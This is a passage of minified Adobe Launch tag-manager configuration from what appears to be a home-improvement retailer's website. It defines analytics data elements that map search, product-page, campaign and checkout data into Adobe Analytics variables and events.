.getVar("search_numResults")}),Object.assign(n.eVars,{eVar37:_satellite.getVar("search_pagination")}),Object.assign(n.eVars,{eVar89:_satellite.getVar("search_searchTerm")}),Object.assign(n.eVars,{eVar90:_satellite.getVar("search_SearchTermNum")}),Object.assign(n.eVars,{eVar91:_satellite.getVar("search_resultsType")}),Object.assign(n.eVars,{eVar92:_satellite.getVar("ProductListSearch")}),Object.assign(n.eVars,{eVar95:_satellite.getVar("search_pageTypePrevious")}),Object.assign(i.props,{prop8:_satellite.getVar("search_searchTerm")}),Object.assign(i.props,{prop36:_satellite.getVar("search_numResults")}),Object.assign(i.props,{prop41:_satellite.getVar("search_SearchScenario")}),Object.assign(i.props,{prop60:_satellite.getVar("search_SearchTermNum")})),-1!==window.location.href.indexOf("/no-search-result")&&(Object.assign(n.eVars,{eVar15:_satellite.getVar("search_SearchScenarioNoResult")}),Object.assign(n.eVars,{eVar89:_satellite.getVar("search_searchTerm")}),Object.assign(n.eVars,{eVar90:_satellite.getVar("search_SearchTermNum")}),Object.assign(n.eVars,{eVar91:_satellite.getVar("search_resultsType")}),Object.assign(n.eVars,{eVar95:_satellite.getVar("search_pageTypePrevious")}),Object.assign(i.props,{prop8:_satellite.getVar("search_searchTerm")}),Object.assign(i.props,{prop20:_satellite.getVar("search_resultsType")}),Object.assign(i.props,{prop40:_satellite.getVar("search_SearchScenarioNoResult")}),Object.assign(i.props,{prop60:_satellite.getVar("search_SearchTermNum")})),-1!==window.location.href.indexOf("/product")&&(Object.assign(n.eVars,{eVar47:_satellite.getVar("ecom_cat1")}),Object.assign(n.eVars,{eVar48:_satellite.getVar("ecom_cat2")}),Object.assign(n.eVars,{eVar49:_satellite.getVar("ecom_cat3")}),Object.assign(n.eVars,{eVar131:_satellite.getVar("ecom_brand")}),Object.assign(n.eVars,{eVar132:_satellite.getVar("ecom_productName")}),Object.assign(i.props,{prop43:_satellite.getVar("ecom_cat1")}),Object.assign(i.props,{prop44:_satellite.getVar("ecom_cat2")}),Object.assign(i.props,{prop45:_satellite.getVar("ecom_cat3")}),Object.assign(i.props,{prop62:_satellite.getVar("ecom_productName")}),Object.assign(i.props,{prop25:_satellite.getVar("ecom_yndomicilio")}),Object.assign(i.props,{prop26:_satellite.getVar("ecom_ynretiro")}),Object.assign(i.props,{prop27:_satellite.getVar("ecom_yntienda")}),sessionStorage.getItem("previousPage")&&Object.assign(n.eVars,{eVar145:sessionStorage.getItem("previousPage")}),sessionStorage.setItem("previousPage",_satellite.getVar("page_pageName"))),Object.assign(n.eVars,a()),Object.assign(r,t()),Object.assign(i.props,e()),Object.assign(r.customDimensions,n),Object.assign(r.customDimensions,i),r}}},dy_prodRecomendados:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t=0;Array.prototype.unique=(e=function(e,t,a){return a.indexOf(e,t+1)<0},function(){return this.filter(e)});var a=document.querySelectorAll("div[class^=carousel-recomendation-]"),r=[],n="",i="";for(t=0;t<a.length;t++){var s=a[t].getElementsByTagName("a")[0];if(s){var o=s.title||"sinTitle",l=s.search;""!=(n=(n=s.hash)||"")&&(i=n),l=(l=l.split("="))[1]+n||"sinMarca";var c=s.pathname;c=(c=c.split("/"))[2]||"sinUrlPath";var u=s.pathname,d=o+"-"+l+"-"+c+"-"+(u=(u=u.toString().split("/"))[3]);r.push(d)}}r=(r=r.unique()).join("|");return""===i?"view-prd:"+r:"view-prd-"+i+":"+r}}},ecom_sku:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.sku"}},combined_datalayers:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=window.digitalData?window.digitalData:"",t=Object.assign(e);return _satellite.logger.log("combined datalayer object is: "+JSON.stringify(t)),t}catch(e){_satellite.logger.error("Cart Serial Id generation failed: "+e)}}}},"despacho-tab-activa":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(0!=document.querySelectorAll(".fbra_deliveryGroupTab").length)return document.querySelectorAll(".fbra_deliveryGroupTab.fbra_tab--active")[0].textContent.trim()}}},login_geo1:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.login.geo1"}},ecom_productList:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.productList"}},"XDM:removeSKU":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return[{SKU:sessionStorage.getItem("sku-sfll"),name:sessionStorage.getItem("sku-sfll")}]}}},ecom_cat3:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.cat3"}},ecom_brand:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.brand"}},ecom_productsInCart:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.productsInCart"}},"pedido-peso":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=window.location.href;return!0===e.includes("delivery")?document.querySelector(".fbra_addtionalCollection__measure__value").textContent.trim().match(/\d+[.]\d*/)[0]:!0===e.includes("orderconfirmation")&&document.querySelector(".fbra_addtionalCollection__weightValue").textContent.trim().match(/\d+[.]\d*/)[0]}}},ecom_productsToAdd:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.productsToAdd"}},PurchaseID:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"FACL_"+s.purchaseID}}},Hier1:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.hier1"}},url_campana_cid:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(-1!=document.location.href.indexOf("cid=")){var e=window.location.href;return(e=(e=(e=e.split("cid="))[1]).split("&"))[0]}return!1}}},dy_banEspeciales:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t=0;Array.prototype.unique=(e=function(e,t,a){return a.indexOf(e,t+1)<0},function(){return this.filter(e)});var a,r,n=document.querySelectorAll(".banner"),i=[],s="";for(t=0;t<n.length;t++){var o=n[t].getElementsByTagName("a")[0];if(o){var l=o.search;if((l=l.split("id="))[1].includes("bnehom")){var c=o.title||"sinTitle";""!=(r=o.hash||"")&&(s=r),l=l[1]+r||"sinMarca";var u=o.pathname;u=(u=u.split("/"))[2]||"sinUrlPath";var d=o.pathname;a=c+"-"+l+"-"+u+"-"+(d=(d=d.split("/"))[3]||"sinCatId")}}i.push(a)}i=(i=i.unique()).join("|");return""===s?"view-be:"+i:"view-be-"+s+":"+i}}},Products:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.products"}},"Checkout Page View Data Delivery":{modulePath:"adobe-alloy/dist/lib/dataElements/xdmObject/index.js",settings:{data:{_experience:{analytics:{event1to100:{event4:{value:1},event42:{value:"%ecom_TotalOrder%"},event81:{value:"%ecom_productsQuantity%"}},customDimensions:{eVars:{eVar6:"%login_edad%",eVar7:"%login_genero%",eVar12:"%usrStore%",eVar18:"%page_canal%",eVar24:"%login_emailHash%",eVar25:"%login_rutHash%",eVar27:"%login_loginStatus%",eVar40:"%page_previousUrl%",eVar41:"%page_url%",eVar56:"%page_pageType%",eVar61:"%ecom_shippingCost%",eVar82:"%pedido-peso%",eVar83:"%pedido-volumen%",eVar88:"checkout: delivery",eVar103:"%navComuna%",eVar104:"%navRegion%",eVar108:"%ProductList_Cart%",eVar118:"%page_catalyst%",eVar126:"%ecom_shippingDay%",eVar127:"%ecom_shippingGroup%",eVar186:"View: Cart Page"},props:{prop1:"%page_canal%",prop2:"%page_pageName%",prop3:"%usrStore%",prop7:"%page_loginStatus%",prop29:"%page_pageType%",prop48:"%page_previousUrl%",prop49:"%page_url%",prop50:"%page_sessionId%",prop68:"%page_catalyst%",prop71:"pl - open cart"}}}},productListItems:"%ProductList Delivery%"},sandbox:{name:"prod"}}},"unregister-sku-instances":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){_satellite.setVar("sku-plp",""),_satellite.setVar("sku-pdp",""),_satellite.setVar("sku-cs","")}}},ecom_promociones:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.promociones"}},login_geo3:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.login.geo3"}},"cc-url":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"cc",caseInsensitive:!0}},ecom_pdpcuota:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.pdpcuota"}},"product-url-id":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return location.pathname.match(/product\/([0-9A-Za-z]+)/)[1]}}},navComuna:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=digitalData.ecom.navComuna;return e=(e=(e=(e=e.replace("+"," ")).replace("+"," ")).replace("+"," ")).replace("+"," ")}}},ecom_orderAddressGeo2:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.orderAddressGeo2"}},"XDM:View_Events":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e={contextData:{},customDimensions:{},endUser:{},environment:{},event1to100:{},event101to200:{},event201to300:{},event301to400:{},event401to500:{}},t={eVars:{}},a={props:{}},r={lists:{list3:{list:{}}}},n={lists:{list2:{list:{}}}};if(sessionStorage.getItem("urlCampaign")&&sessionStorage.removeItem("urlCampaign"),-1!=document.location.href.indexOf("cid=")?(Object.assign(t.eVars,{eVar1:_satellite.getVar("url_campana_cid")}),sessionStorage.setItem("urlCampaign","cid="+_satellite.getVar("url_campana_cid"))):-1!=document.location.href.indexOf("sid=")?(Object.assign(t.eVars,{eVar2:_satellite.getVar("url_campana_sid")}),sessionStorage.setItem("urlCampaign","sid="+_satellite.getVar("url_campana_sid"))):-1!=document.location.href.indexOf("kid=")?(Object.assign(t.eVars,{eVar3:_satellite.getVar("url_campana_kid")}),sessionStorage.setItem("urlCampaign","kid="+_satellite.getVar("url_campana_kid"))):-1!=document.location.href.indexOf("eid=")&&(Object.assign(t.eVars,{eVar4:_satellite.getVar("url_campana_eid")}),sessionStorage.setItem("urlCampaign","eid="+_satellite.getVar("url_campana_eid"))),Object.assign(t.eVars,{eVar18:_satellite.getVar("page_canal")}),Object.assign(t.eVars,{eVar40:_satellite.getVar("page_previousUrl")}),Object.assign(t.eVars,{eVar41:_satellite.getVar("page_url")}),Object.assign(t.eVars,{eVar56:_satellite.getVar("page_pageType")}),Object.assign(t.eVars,{eVar88:_satellite.getVar("page_pageName")}),Object.assign(t.eVars,{eVar118:_satellite.getVar("page_catalyst")}),Object.assign(t.eVars,{eVar26:_satellite.getVar("page_sessionId")}),Object.assign(t.eVars,{eVar27:_satellite.getVar("page_loginStatus")}),Object.assign(t.eVars,{prop12:_satellite.getVar("login_loginLocation")}),Object.assign(e.event1to100,{event33:{value:1}}),Object.assign(a.props,{prop2:_satellite.getVar("page_pageName")}),Object.assign(a.props,{prop29:_satellite.getVar("page_pageType")}),Object.assign(a.props,{prop48:_satellite.getVar("page_previousUrl")}),Object.assign(a.props,{prop49:_satellite.getVar("page_url")}),Object.assign(a.props,{prop68:_satellite.getVar("page_catalyst")}),Object.assign(a.props,{prop50:_satellite.getVar("page_sessionId")}),-1!==window.location.href.indexOf("/category")||-1!==window.location.href.indexOf("/collection")||-1!==window.location.href.indexOf("/search")||-1!==window.location.href.indexOf("/no-search")){if(Object.assign(t.eVars,{eVar120:_satellite.getVar("main_url")}),Object.assign(t.eVars,{eVar96:_satellite.getVar("search_orderCriteria_Custom")}),Object.assign(t.eVars,{eVar42:_satellite.getVar("page_siteSection")}),Object.assign(t.eVars,{eVar43:_satellite.getVar("page_subSection")}),Object.assign(t.eVars,{eVar57:_satellite.getVar("Active_Facets")}),Object.assign(t.eVars,{prop9:_satellite.getVar("Active_Facets")}),Object.assign(t.eVars,{eVar85:_satellite.getVar("category-url-id")}),Object.assign(t.eVars,{eVar103:_satellite.getVar("navComuna")}),Object.assign(t.eVars,{eVar104:_satellite.getVar("navRegion")}),Object.assign(t.eVars,{eVar141:_satellite.getVar("ProductList_PLP_SLP")}),Object.assign(t.eVars,{eVar142:_satellite.getVar("ProductQuantity_PLP")}),sessionStorage.getItem("Hit")>=3?Object.assign(t.eVars,{eVar168:"Usuario Identificable"}):Object.assign(t.eVars,{eVar168:"Usuario No Identificable"}),""===document.referrer||null===document.referrer||void 0===document.referrer||"null"===document.referrer||-1===document.referrer.indexOf("sodimac")?Object.assign(t.eVars,{eVar143:window.location.href}):Object.assign(t.eVars,{eVar143:"Not Entry Path"}),Object.assign(e.event101to200,{event110:{value:1}}),document.querySelector("[class^='SmartAppBanner-module']"))if(document.querySelector("[class*='SmartAppBanner-module_close']"));else Object.assign(e.event201to300,{event249:{value:1}});else;(document.querySelector(".boton_evento")||document.querySelector(".baner-plp")||document.querySelector(".banner-categoria-plp")||document.querySelector(".banner-faceta-plp")||document.querySelector(".banner-servicio-plp")||document.querySelector(".banner-contenido-plp"))&&Object.assign(e.event101to200,{event182:{value:1}}),document.querySelector(".banner-container .item-container")&&Object.assign(e.event201to300,{event251:{value:1}}),document.querySelectorAll(".banner-container .banner-content").length>0&&Object.assign(e.event201to300,{event268:{value:1}}),"true"===sessionStorage.getItem("zonePopUp")&&(Object.assign(t.eVars,{eVar185:"View - Location Pop-Up"}),Object.assign(e.event301to400,{event391:{value:1}}),sessionStorage.setItem("zonePopUp","false")),sessionStorage.getItem("previousPage")&&Object.assign(t.eVars,{eVar145:sessionStorage.getItem("previousPage")}),sessionStorage.setItem("previousPage",_satellite.getVar("page_pageName")),Object.assign(a.props,{prop54:_satellite.getVar("search_orderCriteria_Custom")}),Object.assign(a.props,{prop46:_satellite.getVar("page_siteSection")}),Object.assign(a.props,{prop47:_satellite.getVar("page_subSection")})}if(-1!==window.location.href.indexOf("/search")||-1!==window.location.href.indexOf("sTerm=")||-1!==window.location.href.indexOf("sScenario=")){if(_satellite.getVar("search_SearchScenarioNoResult")&&-1!==_satellite.getVar("search_SearchScenarioNoResult").indexOf("_AC_")){var i=_satellite.getVar("search_SearchScenarioNoResult");i=i.replace("BSR","BCR"),Object.assign(t.eVars,{eVar14:i}),Object.assign(a.props,{prop41:i}),Object.assign(e.event1to100,{event118:{value:1}})}else if(!0===window.location.href.includes("sScenario")&&!0===window.location.href.includes("sTerm")&&!0===window.location.href.includes("sType")&&!0===_satellite.getVar("sScenario-url").includes("BTP"))Object.assign(t.eVars,{eVar14:_satellite.getVar("sScenario-url")}),Object.assign(t.eVars,{eVar89:_satellite.getVar("sTerm-url")}),Object.assign(t.eVars,{eVar91:_satellite.getVar("sType-url")}),Object.assign(a.props,{prop8:_satellite.getVar("sTerm-url")}),Object.assign(a.props,{prop20:_satellite.getVar("sType-url")}),Object.assign(a.props,{prop41:_satellite.getVar("sScenario-url")}),Object.assign(e.event1to100,{event15:{value:1}});else if(!0===window.location.href.includes("sScenario")&&!0===window.location.href.includes("sTerm")&&!0===_satellite.getVar("sScenario-url").includes("BRD_"))Object.assign(t.eVars,{eVar14:_satellite.getVar("sScenario-url")}),Object.assign(t.eVars,{eVar89:_satellite.getVar("sTerm-url")}),Object.assign(t.eVars,{eVar91:_satellite.getVar("sType-url")}),Object.assign(a.props,{prop8:_satellite.getVar("sTerm-url")}),Object.assign(a.props,{prop20:_satellite.getVar("sType-url")}),Object.assign(a.props,{prop41:_satellite.getVar("sScenario-url")}),Object.assign(e.event1to100,{event15:{value:1}});else{var s=_satellite.getVar("search_SearchScenario");!0===window.location.href.includes("isSearchByImage=true")&&(s="SI_"+s),Object.assign(t.eVars,{eVar14:s}),Object.assign(a.props,{prop41:s}),Object.assign(e.event1to100,{event15:{value:1}})}Object.assign(t.eVars,{eVar36:_satellite.getVar("search_numResults")}),Object.assign(t.eVars,{eVar37:_satellite.getVar("search_pagination")}),Object.assign(t.eVars,{eVar89:_satellite.getVar("search_searchTerm")}),Object.assign(t.eVars,{eVar90:_satellite.getVar("search_SearchTermNum")}),Object.assign(t.eVars,{eVar91:_satellite.getVar("search_resultsType")}),Object.assign(t.eVars,{eVar92:_satellite.getVar("ProductListSearch")}),Object.assign(t.eVars,{eVar95:_satellite.getVar("search_pageTypePrevious")}),Object.assign(a.props,{prop8:_satellite.getVar("search_searchTerm")}),Object.assign(a.props,{prop36:_satellite.getVar("search_numResults")}),Object.assign(a.props,{prop60:_satellite.getVar("search_SearchTermNum")})}if(-1!==window.location.href.indexOf("/no-search-result")&&(Object.assign(t.eVars,{eVar15:_satellite.getVar("search_SearchScenarioNoResult")}),Object.assign(t.eVars,{eVar89:_satellite.getVar("search_searchTerm")}),Object.assign(t.eVars,{eVar90:_satellite.getVar("search_SearchTermNum")}),Object.assign(t.eVars,{eVar91:_satellite.getVar("search_resultsType")}),Object.assign(t.eVars,{eVar95:_satellite.getVar("search_pageTypePrevious")}),Object.assign(e.event1to100,{event16:{value:1}}),Object.assign(a.props,{prop8:_satellite.getVar("search_searchTerm")}),Object.assign(a.props,{prop20:_satellite.getVar("search_resultsType")}),Object.assign(a.props,{prop40:_satellite.getVar("search_SearchScenarioNoResult")}),Object.assign(a.props,{prop60:_satellite.getVar("search_SearchTermNum")})),-1!==window.location.href.indexOf("/product")){if(Object.assign(t.eVars,{eVar47:_satellite.getVar("ecom_cat1")}),Object.assign(t.eVars,{eVar48:_satellite.getVar("ecom_cat2")}),Object.assign(t.eVars,{eVar49:_satellite.getVar("ecom_cat3")}),Object.assign(t.eVars,{eVar69:_satellite.getVar("id_fotografia")}),Object.assign(t.eVars,{eVar107:_satellite.getVar("carousel")}),Object.assign(t.eVars,{eVar109:_satellite.getVar("rid")}),Object.assign(t.eVars,{eVar139:_satellite.getVar("ProductList_Upselling_PDP")}),Object.assign(t.eVars,{
eVar140:"PDP: "+_satellite.getVar("ProductList_CrossSelling_PDP")}),Object.assign(t.eVars,{eVar131:_satellite.getVar("ecom_brand")}),Object.assign(t.eVars,{eVar132:_satellite.getVar("ecom_productName")}),n.lists.list2.list=_satellite.getVar("scrolling_mapping"),sessionStorage.getItem("Hit")>=3?Object.assign(t.eVars,{eVar168:"Usuario Identificable"}):Object.assign(t.eVars,{eVar168:"Usuario No Identificable"}),""===document.referrer||null===document.referrer||void 0===document.referrer||"null"===document.referrer||-1===document.referrer.indexOf("sodimac")?Object.assign(t.eVars,{eVar143:window.location.href}):Object.assign(t.eVars,{eVar143:"Not Entry Path"}),Object.assign(a.props,{prop43:_satellite.getVar("ecom_cat1")}),Object.assign(a.props,{prop44:_satellite.getVar("ecom_cat2")}),Object.assign(a.props,{prop45:_satellite.getVar("ecom_cat3")}),Object.assign(a.props,{prop62:_satellite.getVar("ecom_productName")}),Object.assign(a.props,{prop25:_satellite.getVar("ecom_yndomicilio")}),Object.assign(a.props,{prop26:_satellite.getVar("ecom_ynretiro")}),Object.assign(a.props,{prop27:_satellite.getVar("ecom_yntienda")}),document.querySelector("[class*=-mudi]")&&Object.assign(e.event101to200,{event105:{value:1}}),"true"===sessionStorage.getItem("whatsapp")&&(Object.assign(e.event301to400,{event383:{value:1}}),sessionStorage.setItem("whatsapp","false")),"true"===sessionStorage.getItem("zonePopUp")&&(Object.assign(t.eVars,{eVar185:"View - Location Pop-Up"}),Object.assign(e.event301to400,{event391:{value:1}}),sessionStorage.setItem("zonePopUp","false")),"true"===sessionStorage.getItem("mudi")&&(Object.assign(e.event101to200,{event105:{value:1}}),console.log(sessionStorage.getItem("mudi")),sessionStorage.setItem("mudi","false")),"true"===sessionStorage.getItem("calculator")&&(Object.assign(e.event201to300,{event203:{value:1}}),sessionStorage.setItem("calculator","false")),"true"===sessionStorage.getItem("p+p")&&(Object.assign(e.event201to300,{event241:{value:1}}),sessionStorage.setItem("p+p","false")),document.querySelector(".fomo-stock")?Object.assign(e.event101to200,{event158:{value:1}}):"true"===sessionStorage.getItem("fomo")?(Object.assign(e.event101to200,{event101:{value:1}}),sessionStorage.setItem("fomo","false")):document.querySelector(".fomo-badge-container")&&document.querySelector(".fomo-badge-container").hasChildNodes()&&Object.assign(e.event101to200,{event150:{value:1}}),"true"===sessionStorage.getItem("woods")&&(Object.assign(e.event201to300,{event204:{value:1}}),Object.assign(t.eVars,{eVar193:"Dimensionado: click dimensiona tu tablero"}),sessionStorage.setItem("woods","false")),"true"===localStorage.getItem("ttps")&&(Object.assign(e.event1to100,{event77:{value:1}}),localStorage.setItem("ttps","false")),document.querySelector(".product-info .title-container")){for(var o="",l=document.querySelectorAll(".product-info .container [class*=image-contain]"),c=0;c<l.length;c++)o+=0===c?"PH: "+l[c].getAttribute("alt"):" | "+l[c].getAttribute("alt");Object.assign(t.eVars,{eVar28:o}),Object.assign(e.event401to500,{event402:{value:1}})}if(document.querySelector(".comparator")&&(Object.assign(e.event401to500,{event405:{value:1}}),Object.assign(t.eVars,{eVar137:_satellite.getVar("ProductList_Comparator_PDP")})),document.querySelector(".M2-calculator")&&Object.assign(e.event401to500,{event408:{value:1}}),document.querySelector(".variant-selectors .button-arrow-container")&&Object.assign(e.event201to300,{event288:{value:1}}),document.querySelector(".addToListsBtn")&&Object.assign(e.event301to400,{event350:{value:1}}),document.querySelector(".size-container")&&Object.assign(e.event301to400,{event365:{value:1}}),document.querySelector(".color-swatch")&&Object.assign(e.event301to400,{event364:{value:1}}),(document.querySelector(".cross-selling")||document.querySelector("#testId-btn-add-to-cart:not(.main-collection-item button"))&&Object.assign(e.event301to400,{event357:{value:1}}),(document.querySelector(".buy-now-button-wrapper")||document.querySelector("#testId-btn-add-to-cart:not(.main-collection-item button"))&&Object.assign(e.event301to400,{event359:{value:1}}),document.querySelector("#testId-btn-outOfStockUserButton")&&Object.assign(e.event301to400,{event362:{value:1}}),document.querySelector(".tangiblee-cta")&&Object.assign(e.event101to200,{event166:{value:1}}),document.querySelector(".top-attributes-container")&&Object.assign(e.event401to500,{event416:{value:1}}),document.querySelector(".tangible__button__3D")&&Object.assign(e.event101to200,{event105:{value:1}}),document.querySelector(".tangible__button__AR")&&Object.assign(e.event101to200,{event106:{value:1}}),document.querySelector("#sodibot-container")&&Object.assign(e.event401to500,{event475:{value:1}}),document.querySelector(".assembly-difficulty")){Object.assign(e.event301to400,{event360:{value:1}});var u=document.querySelector(".assembly-difficulty").getElementsByClassName("difficulty-badge")[0].textContent,d=document.querySelector(".assembly-difficulty").getElementsByClassName("people")[0].textContent,p=document.querySelector(".assembly-difficulty").getElementsByClassName("time")[0].textContent;Object.assign(t.eVars,{eVar51:"View: Assembly Difficulty - "+u+" | "+d+" | "+p})}sessionStorage.getItem("previousPage")&&Object.assign(t.eVars,{eVar145:sessionStorage.getItem("previousPage")}),sessionStorage.setItem("previousPage",_satellite.getVar("page_pageName"))}sessionStorage.getItem("sendComponentView")&&(Object.assign(a.props,{prop19:sessionStorage.getItem("sendComponentView")}),sessionStorage.removeItem("sendComponentView"));var g=window._vwo_exp_ids;return g&&g.length>0&&g.forEach((function(e,t,a){var r=a[t];if(window._vwo_exp[r]&&("combination_chosen"in window._vwo_exp[r]||"combination_selected"in window._vwo_exp[r])){var n=window._vwo_exp[r].name,i=window._vwo_exp[r].combination_chosen?window._vwo_exp[r].combination_chosen:window._vwo_exp[r].combination_selected,s="VWO_EXP "+r+" - "+n+" - "+window._vwo_exp[r].comb_n[i];window.digitalData.expData?Object.assign(window.digitalData.expData,{[r]:s}):Object.assign(window.digitalData,{expData:{[r]:s}})}})),digitalData.expData&&(digitalData.expData.concatExp=Object.values(digitalData.expData).join("|")),r.lists.list3.list=_satellite.getVar("exp_version"),Object.assign(e.customDimensions,t),Object.assign(e.customDimensions,a),Object.assign(e.customDimensions,r),e}}},ConversionValue:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=s.products.split(";"),t=e[e.length-1];return t=t.split("="),parseFloat(t[1])}}},carousel:{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.tag.pdp.inh_rcd"}},"sScenario-url":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return new URLSearchParams(window.location.search).get("sScenario")}}},page_previousUrl:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.previousUrl"}},ecom_shippingMethod:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.shippingMethod"}},ecom_warrantyPrice:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=digitalData.ecom.productList,t=0;t<e.length;t++)var a=e[t].warrantyPrice;return a}}},"ProductList Delivery":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(event){for(var products=[],sProducts=digitalData.ecom.productList,sProductsOutput="",sProductsTotalSale=0,sProductsConflict=!1,i=0;i<sProducts.length;i++){var sProductsCategory=sProducts[i].category,sProductsSku=sProducts[i].sku,sProductsUnits=sProducts[i].quantity,sProductsPrice=sProducts[i].price,sProductsTotalPriceProduct=sProductsUnits*sProductsPrice;try{var sProductsJSON;eval("sProductsJSON = ("+productJSON(sProductsSku)+"||[{'name':'','brand':'','webCategoryName':'','backEndCategoryName':'','backEndCategory':'','webCategory':''}])[0]"),sProductsName=sProductsJSON.name,sProductsBrand=sProductsJSON.brand,sProductsWebCategoryName=sProductsJSON.webCategoryName.replace(/\[|\]/g,"").split(",")[0],sProductsBackEndCategoryName=sProductsJSON.backEndCategoryName.replace(/\[|\]/g,"").split(",")[0],sProductsBackEndCategory=sProductsJSON.backEndCategory.replace(/\[|\]/g,"").split(",")[0],sProductsWebCategory=sProductsJSON.webCategory.replace(/\[|\]/g,"").split(",")[0]}catch(e){}var sele=sProducts[i].shippingSelected,ofe=sProducts[i].shippingDeployDate,met=sProducts[i].shippingMethod,sdd=met+":"+ofe,speed=sProducts[i].shippingSpeed,productsTemp={name:sProductsSku,priceTotal:sProductsTotalPriceProduct,product:sProductsSku,quantity:sProductsUnits,SKU:sProductsSku,_experience:{analytics:{event1to100:{event59:{value:1}},customDimensions:{eVars:{eVar125:sele,eVar129:sdd,eVar133:speed}}}}};products.push(productsTemp)}return products}}},ecom_catid:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.catid"}},ecom_invoiceType:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.invoiceType"}},"user-agent":{defaultValue:"false",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(-1!==document.referrer.indexOf("www.sodimac.com.ar/agent/search.jsp"))return!0}}},ecom_cat2:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.cat2"}},ecom_openQuestion:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.openQuestion"}},search_pageTypePrevious:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.search.pageTypePrevious"}},url_campana_sid:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(-1!=document.location.href.indexOf("sid=")){var e=window.location.href;return(e=(e=(e=e.split("sid="))[1]).split("&"))[0]}return!1}}},login_geo2:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.login.geo2"}},"despacho-retiro-persona":{storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(0!=document.querySelectorAll(".fbra_deliveryGroupTab").length){for(var e=document.querySelectorAll(".fbra_deliveryGroupTab.fbra_tab--active")[0].textContent.trim(),t=document.querySelectorAll('input[name="whoWillCollect"]'),a=0;a<t.length&&!t[a].checked;a++);return e+": "+document.dyQuerySelectorAll(".fbra_receiveDelivery__whoWillCollect .fbra_label")[a].textContent}}}},"category-url-id":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return location.href.match(/category\/([s]*cat[0-9A-Z]+)\//)[1]}}},ecom_coupon:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.coupon"}},"unregister-sku-sfl-instances":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){_satellite.setVar("sku-sfl",""),_satellite.setVar("sku-sfll",""),_satellite.setVar("sku-prom","")}}},ProductQuantity_PLP:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=document.querySelector(".category-product-count").innerText;return e=(e=(e=e.split("("))[1].split(" "))[0]}}},ProductPrice_PDP:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t=document.querySelector(".price").textContent;if(""===t)return console.error("DTM: PDP - Pixel facebook (ViewContent). No se encuentra precio del 